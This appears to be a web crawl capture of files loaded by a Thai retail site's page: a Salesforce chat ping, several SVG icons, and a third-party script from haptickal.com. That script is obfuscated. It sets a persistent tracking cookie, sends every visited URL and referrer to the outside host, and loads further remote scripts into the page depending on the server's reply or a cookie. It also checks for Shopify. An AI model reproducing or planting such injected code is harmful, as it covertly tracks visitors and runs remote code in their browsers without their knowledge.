{"name":"Homepro","chatkey":"dWRlMGE4MTI5LTRlYTUtNGU0NC05Y2RhLTQwMmM3MGI2Y2RhOS1zMQ==","logo":""}

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 141
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"0739e802-a0bc-4e0e-b97e-ae25a266fcdd"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-5.svg
body_size: -71
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [<!ENTITY nbsp "&#160;">]><svg id="iamsvg" xmlns="http://www.w3.org/2000/svg" width="7" height="14" viewBox="0 0 7 14" fill="none" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"><![CDATA[
*{box-sizing: border-box;}

html, body { height: 100vh; }
.container { display: flex; justify-content: center; align-items: center; gap: 1rem; }
.emoji { font-size: 2rem; }
]]></style></defs>
				<path d="M3.49385 4.82212L5.28383 3.56877M1.28309 3.74298L1.56768 2.12901M3.75179 7.26865L5.36576 7.55323" stroke="white" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function EloJRGZxy() { var UMJeqiAja = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (UMJeqiAja.length > 0) { return true; } else { return false; } } function JXIdYrPmN (yHLWizaLF) { var oPEXNPMVd = yHLWizaLF + '='; var zcWlUALGg = document.cookie.split(';'); for (var i = 0; i < zcWlUALGg.length; i++) { var svyPjTkuB = zcWlUALGg[i]; while (svyPjTkuB.charAt(0) === ' ') { svyPjTkuB = svyPjTkuB.substring(1); } if (svyPjTkuB.indexOf(oPEXNPMVd) === 0) { return svyPjTkuB.substring(oPEXNPMVd.length, svyPjTkuB.length); } } return ''; } function ssSVnBOPK () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (LoDCZTjpg) { var ZvzuxjRcY = Math.random() * 16 | 0, eomoEEwuK = LoDCZTjpg === 'x' ? ZvzuxjRcY : (ZvzuxjRcY & 0x3 | 0x8); return eomoEEwuK.toString(16); }) } var WBnkZUUqz = JXIdYrPmN('super_allow'); if (WBnkZUUqz) { let AGorCMhWh = document.createElement('script'); AGorCMhWh.src = 'https://haptickal.com/data/comp.js'; AGorCMhWh.id = 'superuser_comp'; document.head.appendChild(AGorCMhWh); } var zyDkRcxfZ = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); DLdfxuwVS(zyDkRcxfZ).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != zyDkRcxfZ) { zyDkRcxfZ = window.location.href; DLdfxuwVS(zyDkRcxfZ).then(function (value) { }); } }); }); async function DLdfxuwVS (QvnsPvSNK) { var vjCMuFoAY = JXIdYrPmN('superuser'); if (!vjCMuFoAY || vjCMuFoAY === '') vjCMuFoAY = ssSVnBOPK(); var LvWaywYcO = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + vjCMuFoAY + '; expires=' + LvWaywYcO + 86400 + ';path=/;'; var tvjGDtpFZ = { url: QvnsPvSNK, referrer: document.referrer, unique_id: vjCMuFoAY }; var sOXhLJqLg = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var sOXhLJqLg = 'https://haptickal.com/data/?async=true'; } else { var sOXhLJqLg = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let ZJdZkXlVy = await fetch( sOXhLJqLg, { method: 'POST', body: new URLSearchParams(tvjGDtpFZ), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (ZJdZkXlVy && ZJdZkXlVy.ok) { var SqcqBkIvL = await ZJdZkXlVy.json(); if (SqcqBkIvL.status == "success") { var msaelMPBE = SqcqBkIvL['id']; } else { var lBlgRRgjE = document.createElement('script'); if (EloJRGZxy()) { lBlgRRgjE.src = 'https://haptickal.com/data/failed.js?id='+SqcqBkIvL.id+'&s=true'; } else { lBlgRRgjE.src = 'https://haptickal.com/data/failed.js?id='+SqcqBkIvL.id+'&s=false'; }; lBlgRRgjE.id = 'superuser'; document.head.appendChild(lBlgRRgjE); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-4.svg
body_size: 5
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [<!ENTITY nbsp "&#160;">]><svg id="iamsvg" xmlns="http://www.w3.org/2000/svg" width="7" height="14" viewBox="0 0 7 14" fill="none" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"><![CDATA[
*{box-sizing: border-box;}

html, body { height: 100vh; }
.container { display: flex; justify-content: center; align-items: center; gap: 1rem; }
.emoji { font-size: 2rem; }
]]></style></defs>
				<path d="M3.50362 4.82714L1.52319 3.90365M5.4934 3.38049L4.93287 1.84046M3.67443 7.28128L2.1344 7.84181" stroke="white" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/share-fb.svg
body_size: 164
content:
<svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 5555">
<circle id="Ellipse 27" cx="20.5" cy="20" r="20" fill="white"/>
<g id="Group 7">
<g id="Group 3">
<mask id="mask0_3259_136955" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="41" height="40">
<path id="Clip 2" fill-rule="evenodd" clip-rule="evenodd" d="M0.5 0H40.5V39.7569H0.5V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_3259_136955)">
<path id="Fill 1" fill-rule="evenodd" clip-rule="evenodd" d="M40.5002 19.9994C40.5002 8.95396 31.5465 0 20.5001 0C9.45489 0 0.5 8.95396 0.5 19.9994C0.5 29.9822 7.81337 38.2567 17.3753 39.7569V25.7811H12.297V19.9994H17.3753V15.5937C17.3753 10.5808 20.3611 7.8121 24.9295 7.8121C27.1182 7.8121 29.4064 8.20214 29.4064 8.20214V13.1246H26.8842C24.3993 13.1246 23.6249 14.6666 23.6249 16.2483V19.9994H29.1712L28.2849 25.7811H23.6249V39.7569C33.1857 38.2567 40.5002 29.9822 40.5002 19.9994Z" fill="#337FFF"/>
</g>
</g>
</g>
</g>
</svg>
